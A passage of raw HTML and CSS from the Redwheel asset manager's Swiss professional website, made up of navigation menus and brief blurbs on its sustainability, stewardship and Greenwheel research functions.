			<style id="elementor-post-3520">.elementor-3520 .elementor-element.elementor-element-7ada32a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3520 .elementor-element.elementor-element-7ada32a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-a9e6aa0 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3520 .elementor-element.elementor-element-a9e6aa0 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3520 .elementor-element.elementor-element-8e60a0b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3520 .elementor-element.elementor-element-d39dec7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3520 .elementor-element.elementor-element-d39dec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3521">.elementor-3521 .elementor-element.elementor-element-ecd7754 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3521 .elementor-element.elementor-element-ecd7754 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3521 .elementor-element.elementor-element-e20a54f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3521 .elementor-element.elementor-element-e20a54f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3521 .elementor-element.elementor-element-a87a7f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3521 .elementor-element.elementor-element-7450bbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3521 .elementor-element.elementor-element-7450bbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3522">.elementor-3522 .elementor-element.elementor-element-52d9518 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3522 .elementor-element.elementor-element-52d9518 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3522 .elementor-element.elementor-element-ee10fb0 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3522 .elementor-element.elementor-element-ee10fb0 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3522 .elementor-element.elementor-element-866c2e7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3522 .elementor-element.elementor-element-3abf428{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3522 .elementor-element.elementor-element-3abf428 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3523">.elementor-3523 .elementor-element.elementor-element-964084e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3523 .elementor-element.elementor-element-964084e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3523 .elementor-element.elementor-element-6e93cfa .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3523 .elementor-element.elementor-element-6e93cfa > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3523 .elementor-element.elementor-element-4582bb7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3523 .elementor-element.elementor-element-2fd0b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3523 .elementor-element.elementor-element-2fd0b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3515 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3520" class="elementor elementor-3520">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d39dec7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d39dec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ada32a" data-id="7ada32a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9e6aa0 elementor-widget elementor-widget-heading" data-id="a9e6aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8e60a0b elementor-widget elementor-widget-text-editor" data-id="8e60a0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3516 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3521" class="elementor elementor-3521">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7450bbc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7450bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecd7754" data-id="ecd7754" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e20a54f elementor-widget elementor-widget-heading" data-id="e20a54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a87a7f4 elementor-widget elementor-widget-text-editor" data-id="a87a7f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3517 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3522" class="elementor elementor-3522">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3abf428 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3abf428" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d9518" data-id="52d9518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee10fb0 elementor-widget elementor-widget-heading" data-id="ee10fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-866c2e7 elementor-widget elementor-widget-text-editor" data-id="866c2e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3518 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3523" class="elementor elementor-3523">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2fd0b3f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2fd0b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-964084e" data-id="964084e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e93cfa elementor-widget elementor-widget-heading" data-id="6e93cfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4582bb7 elementor-widget elementor-widget-text-editor" data-id="4582bb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1869" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1869"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3482" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3482"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwNyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1893 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3440 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1895 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1896 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1897 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1900 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2623 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/us/en/accredited/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3485 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1859 current_page_item kurtosys-nav__item-1904 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3483 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3524 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3525 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3526 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3527 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1903 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3484 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1893 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3440 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1895 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1896 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1897 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1900 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
